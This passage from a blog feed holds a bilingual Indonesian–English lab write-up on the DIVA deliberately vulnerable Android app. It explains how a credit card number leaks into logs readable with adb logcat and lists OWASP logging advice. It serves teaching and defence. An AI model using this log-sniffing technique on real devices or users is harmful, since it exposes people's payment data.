HTB"}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-kPNbtGwo948Lhj0YnWzNIN_eFA4Jdrgmj-DL2Qk1BYNy_ZheLXIe_TN6A9ZoUBY_kV8rcGTHczL631I9aaWEs3LxHuMtEfMltgPks1x_Cm1033zh0hBFIrAAUx60gkahxKL_zyvBNFaLT4hAUwBJoNSqcgTdQYxFONqZ-TmY3SKYNFdW-IZxBBot_w=s72-w640-h416-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-3794228832896835211"},"published":{"$t":"2021-11-06T02:50:00.001-07:00"},"updated":{"$t":"2021-11-06T02:50:52.164-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIVA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"}],"title":{"type":"text","$t":"Introduction with Mobile Penetration Test"},"content":{"type":"html","$t":"\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicobgqjM-3zNSb33ylOcBfg-WmpHzdI8dFqdoEhDr8wbSx1IREFjtYozFiiXGVvrnnEuAbMyDJsk0x8wtPV1ZOqL2zQvBv-VWhcxMKRs_tzRtOX8jVwFSDTkSa_egmivcNkanNrv5IT0PstQuGfHpuUVAUt3iz9bLkcpInJaOAc4kggudmPmlUFGDQbQ=s624\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"DIVA\" border=\"0\" data-original-height=\"624\" data-original-width=\"397\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicobgqjM-3zNSb33ylOcBfg-WmpHzdI8dFqdoEhDr8wbSx1IREFjtYozFiiXGVvrnnEuAbMyDJsk0x8wtPV1ZOqL2zQvBv-VWhcxMKRs_tzRtOX8jVwFSDTkSa_egmivcNkanNrv5IT0PstQuGfHpuUVAUt3iz9bLkcpInJaOAc4kggudmPmlUFGDQbQ=w408-h640\" title=\"DIVA\" width=\"408\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHallo selamat datang kembali lagi bersama saya Bayu Aji. Mohon maaf saya akhir akhir ini belum membuat konten, saya sibuk dengan pekerjaan saya dan beberapa tugas dari sekolah. Konten kali ini saya membuat 2 bahasa yaitu Indonesia dan Inggris. Pada artikel kali ini saya akan membahas DIVA atau (damn insecure and vulnerable app)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EIntroduction with Mobile Penetration Test\u003C\/b\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUji penetrasi yang merupakan bagian dari keamanan siber khususnya tim merah harus dilakukan untuk memastikan beberapa aplikasi, layanan, jaringan, atau server bekerja dengan aman atau meminimalkan kerentanan dari serangan siber. Seiring dengan berkembangnya permukaan serangan siber membuat tantangan besar ketika menghadapi aplikasi seluler. Mengapa…? karena mobile membuat aktivitas menjadi efektif dan efisien untuk mengakses apa saja kapan saja, dimana saja, dan dalam kondisi apapun, jadi manfaat dari mobile ini membuat banyak ancaman\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMeminimalkan risiko dan ancaman aplikasi seluler adalah kewajiban setiap orang yang memiliki akses ke layanan. Departemen Keamanan TI memiliki peran terbesar dalam mengamankan, meminimalkan, membuat beberapa peraturan internal. kebijakan dan pelatihan untuk pekerjaan lain sehingga organisasi dapat lebih baik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBagian penetrasi Aplikasi Seluler dari Departemen Keamanan TI harus melakukan pengujian aplikasi setidaknya pengkodean, pencatatan dan aktivitas. Untuk mempelajari titik pengujian kita dapat menggunakan\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/payatu\/diva-android\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 36px;\"\u003EDIVA ( Damn Insecure and Vuln App)\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 36px;\"\u003E.\u003C\/span\u003E\u0026nbsp;Diva telah dibuat menggunakan pengkodean yang tidak aman, jadi kita dapat mempelajari setiap modul dari DIVA.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EModul DIVA telah disiapkan untuk setiap orang yang ingin belajar tentang aplikasi seluler seperti pengembang andro seluler, jaminan kualitas, keamanan, dan pelajar.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNp5din_8NpKerPveFa0AHeR6pUAa5naLza-EyhnSEIpS2Hb3TSr_PRLiQpg529z4gyqNIknV-jf9ssFukEuQsb0T2lxDgGsSfh7xJNuHSx16PtvFayfJlqWcCTJOhEHvkK2nWfgyCFjTrCSrnDlEmquANszJ-8W03Cs51iLqG-dSNeVhPgjSd0aJtOA=s624\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Diva\" border=\"0\" data-original-height=\"624\" data-original-width=\"397\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNp5din_8NpKerPveFa0AHeR6pUAa5naLza-EyhnSEIpS2Hb3TSr_PRLiQpg529z4gyqNIknV-jf9ssFukEuQsb0T2lxDgGsSfh7xJNuHSx16PtvFayfJlqWcCTJOhEHvkK2nWfgyCFjTrCSrnDlEmquANszJ-8W03Cs51iLqG-dSNeVhPgjSd0aJtOA=w408-h640\" title=\"Diva\" width=\"408\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003Cb\u003EDIVA’s module\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"line-height: 24px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPada kesempatan ini kami melakukan tantangan pertama dari DIVA yaitu Insecure Logging.Log adalah aktivitas diary dari aplikasi, sementara telah menulis untuk waktu yang lama dari menghidupkan layanan untuk mematikan layanan.Diary log memiliki informasi penting\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"line-height: 24px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJW1GKO4h7z1zohV25yrejSg224YrrGPiYZoFjehmqhgdPJxGchbWHhzS3UVPKbkqd0_Qr3nIDrU0AVF8rR133fo0agNyPekjxjZs2u0ZG9lb5j6BZDWLUz5VHPau22cQZupV7AD-RmiUM-aI9l5ppOUcEUkx5ft_QLEN-WlCsLOk9mPHqJtqgysPknA=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Diva\" border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJW1GKO4h7z1zohV25yrejSg224YrrGPiYZoFjehmqhgdPJxGchbWHhzS3UVPKbkqd0_Qr3nIDrU0AVF8rR133fo0agNyPekjxjZs2u0ZG9lb5j6BZDWLUz5VHPau22cQZupV7AD-RmiUM-aI9l5ppOUcEUkx5ft_QLEN-WlCsLOk9mPHqJtqgysPknA=w640-h304\" title=\"Diva\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003Cb\u003EInsecure Log\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETantangannya adalah kita dapat menangkap atau melihat apa yang dilakukan sistem, seperti gambar di atas orang yang memasukkan nomor kartu kreditnya dan sistem membaca input itu setelah check out adalah mengetuk. Pada titik ini kita dapat menangkap saat sistem membaca input dari pengguna menggunakan adb logcat, pada titik ini penyerang dapat melihat memiliki informasi cridentials, yang dapat digunakan untuk egois atau apa pun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMengapa bisa terjadi ? dan bagaimana cara meminimalkan ???\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003Eseperti orang yang menulis buku hariannya, ponsel melakukan itu juga, ponsel memiliki tempat untuk menulis beberapa log umum, tampak gambar di atas ketika saya mengambil log ponsel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg39vIBOUUspsRX8tjX3yI1FQiMeE_1BorsdWQy7wCIxTIUu701gT8ESbIJ-NJPgQUs2ODJpF7Y-DoMxV9xwwVpXpBgyC67QL_nNIjFlQvU6q1tbi9_TJ-e7afDRkdm9Y1v3Otn6IXM7ru9D20k8oOpdG14kmd8aHJxyDrlnIfkc3WRSdqKtJVBkF-lyw=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Insecure Logging Code\" border=\"0\" data-original-height=\"134\" data-original-width=\"800\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg39vIBOUUspsRX8tjX3yI1FQiMeE_1BorsdWQy7wCIxTIUu701gT8ESbIJ-NJPgQUs2ODJpF7Y-DoMxV9xwwVpXpBgyC67QL_nNIjFlQvU6q1tbi9_TJ-e7afDRkdm9Y1v3Otn6IXM7ru9D20k8oOpdG14kmd8aHJxyDrlnIfkc3WRSdqKtJVBkF-lyw=w640-h108\" title=\"Insecure Logging Code\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EInsecure Logging\u0026nbsp;Code\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003Edari kode tersebut telah ditulis log.e(“diva-log”, Error while … )); jadi ketika string error atau unaccepeting kode akan diumumkan error apa dan string mana input akan ditampilkan juga, contoh kita input 12233344445555 ke kolom input kartu kredit, ketika menghadapi error, nilai salah atau tidak diterima, kode akan ada tulisan “Error saat memproses transaksi dengan kartu kredit” dan kode akan menambahkan string yang diinput, sehingga akhirnya adalah ““ Error saat memproses transaksi dengan kartu kredit :\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E122333444455555”, string yang inputnya salah seharusnya tidak ditampilkan, untuk membuatnya aman hanya menunjukkan kesalahan kecil tetapi tidak secara spesifik seperti nama pengguna salah atau kata sandi salah, tetapi membuatnya lebih umum, ini membuat lebih sulit untuk memprediksi kredensial yang salah dan yang benar. Kita bisa membayangkan bagaimana dengan ini, di mana kita tidak tahu bahwa kita diendus dan kita menggunakan kartu kredit kita, dan kita jatuh ke dalam lubang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOWASP merekomendasikan langkah-langkah berikut sesuai dengan risiko data yang disimpan atau diproses oleh aplikasi:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E# Semua kesalahan login, kontrol akses, dan validasi input sisi server harus dicatat dengan konteks pengguna yang memadai untuk mengidentifikasi akun yang mencurigakan atau berbahaya. Log harus disimpan untuk jangka waktu yang memungkinkan analisis forensik tertunda.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E# Pastikan bahwa log dibuat dalam format yang dapat dengan mudah digunakan oleh alat manajemen log pusat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E# Transaksi bernilai tinggi harus memiliki jejak audit dengan kontrol integritas untuk mencegah manipulasi atau penghapusan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E# Pemantauan dan peringatan yang efektif harus ditetapkan sehingga aktivitas yang mencurigakan dapat dideteksi dan ditanggapi secara tepat waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E# Rencana respons dan pemulihan harus ditetapkan untuk insiden, seperti NIST 800–61 rev. 2.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003E# English\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHello, welcome back again with me, Bayu Aji. Sorry I haven't been creating content lately, I've been busy with my work and some homework from school\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EIntroduction with Mobile Penetration Test\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EPenetration test which a part of cybersecurity especially red team have to a conduct to make sure some apps,services,network,or server work it safety or minimize the vulnerable from cyber attack.Along a time grow up cyber attack surface made big challenge when face the mobile app.Why…? because mobile make activity to effective and efficience to access anything anytime,anyplace,and any condition,soo this benefit from the mobile make a big deal of the threats\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EMinimizing risk and threats of mobile apps is obligation of everypeople which have access to services.IT Security Department have a biggest part securing,minimazing,made some internal regulatiom.policy and training to other employments so the organization ca be more though.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EMobile App penetration part of a IT Secuirty Department have to conduct to testing app at least coding,logging and activy.To learn the point of testing we can use \u003C\/span\u003E\u003Ca href=\"https:\/\/github.com\/payatu\/diva-android\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003EDIVA ( Damn Insecure and Vuln App)\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E.Diva have been create use unsecured coding, so we can learen every module from the DIVA.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EDIVA’s module has been setup to every people whos want to learn about mobile app like mobile andro developer,quality assurance,it security and student.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyUgBZONANml_dkM2waH_K89a7TJPl_4HR44HUrt7ev8wFiVKdhs1iS2b97vmeY-KIoG7YozvLvjdJRIZLz_uNGh2HG9xLKFpY7l_xVrQk06L0PoesHE4VmvvEtl8vv0kxTMihcscoSHYStd5t-6jOGuURyX9O7I54c-f8i2mtw__-C9fPS2kC0PHwug=s624\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg alt=\"DIVA\" border=\"0\" data-original-height=\"624\" data-original-width=\"397\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyUgBZONANml_dkM2waH_K89a7TJPl_4HR44HUrt7ev8wFiVKdhs1iS2b97vmeY-KIoG7YozvLvjdJRIZLz_uNGh2HG9xLKFpY7l_xVrQk06L0PoesHE4VmvvEtl8vv0kxTMihcscoSHYStd5t-6jOGuURyX9O7I54c-f8i2mtw__-C9fPS2kC0PHwug=w408-h640\" title=\"DIVA\" width=\"408\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0,0000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EDIVA’s module\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003Eat this chance we doing 1st challenge from DIVA which is a I\u003C\/span\u003E\u003Cb\u003Ensecure Logging.\u003C\/b\u003E\u003Cspan style=\"line-height: 150%;\"\u003ELog is diary activity from the app,while have been write to a long time from the turn on service to turn off the service.The Diary of log have a crusial information.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 